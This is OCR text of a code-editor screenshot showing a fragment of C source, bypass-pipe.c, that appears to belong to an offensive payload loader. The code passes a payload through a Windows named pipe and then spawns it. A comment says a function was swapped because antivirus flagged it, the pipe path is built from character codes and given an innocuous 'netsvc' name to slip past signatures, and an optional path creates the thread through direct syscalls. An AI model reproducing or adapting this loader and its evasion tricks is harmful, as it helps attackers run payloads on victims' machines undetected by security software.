 File Edit Selection View Go Run Terminal Help
src-common
SEARCH
sprint
Aa ab .*
Replace
AB
2 results in 2 files - Open in editor
bypass-mailslot.c 1
sprintf(mailslot, "%c%c%c%c%c%c...
bypass-pipe.c 1
sprintf(pipename, "%c%c...
C bypass-pipe.c
C bypass-pipe.c > ...
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cnetsvc\\%d", 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }